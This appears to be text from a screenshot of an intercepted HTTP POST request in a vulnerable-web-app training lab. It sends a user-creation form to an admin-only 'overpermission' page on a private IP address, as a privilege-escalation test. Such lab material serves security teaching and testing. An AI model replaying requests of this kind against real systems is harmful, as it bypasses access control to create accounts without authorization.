 1 POST /06/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.50.42
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://192.168.50.42
10 Connection: close
11 Referer: http://192.168.50.42/06/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=ksiuqiic6phmolntcjh75vlq65
13 Upgrade-Insecure-Requests: 1
14
15 username=dffdsfdsf&password=sdfdsdffd&sex=ff&phonenum=ff&email=ff&address=ff&submit=
%E5%88%9B%E5%BB%BA